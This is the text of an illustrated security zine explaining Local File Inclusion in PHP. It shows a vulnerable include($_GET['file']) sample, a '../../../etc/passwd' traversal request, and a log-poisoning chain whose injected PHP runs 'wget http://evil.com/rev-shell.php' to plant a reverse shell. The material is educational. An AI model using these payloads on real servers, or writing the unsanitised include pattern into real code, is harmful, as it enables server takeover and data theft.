 LFI LOCAL FILE INCLUSION @ Sec_r0
Securityzines.com
1
What??
Client request a
1 file from Server
Server includes 2
the file and share
the content of file
with client
server
2 Issue
* No proper
Sanitization of
user input
Req.pHp
$file =
$_GET["file"]
include($file)
1 /req.pHp?file=index.php
2
3
Status. OK 4
server
3 Example
Req.pHp
$file =
$_GET["file"]
include($file)
3
2
1 /req.pHp
?file=../../../etc/passwd
6
OK
Server A
Oh!!
I need to
include
etc/passwd
file
OK 5
4
Read
/etc/passwd
* If request param
used unsanitised.
root:*:0:0:/
rohit:*:0:0:/home
system....
user....
acpx....
php....
apache2....
4 Consequences
Bind Shell
Server Hijack
Reverse Shell
Data Compromise
DoS
5 Exploiting LFI using Log Poisoning
5.1
Req.pHp
$file =
$_GET["file"]
include($file)
3
2
1 /req.pHp
?file=<?pHp system("wget
http://evil.com/rev-shell.php
> /tmp/rs.php") ?>
server
Error File not 4
found
log file Curropted
5.2
download
Reverse
Shell php file 3
from evil
1 /req.pHp 2
?file=../../../../var/log/
apache2/error.log
OK
server
4 /req.php
?file=../../../tmp/rs.php
5
$?_
Boom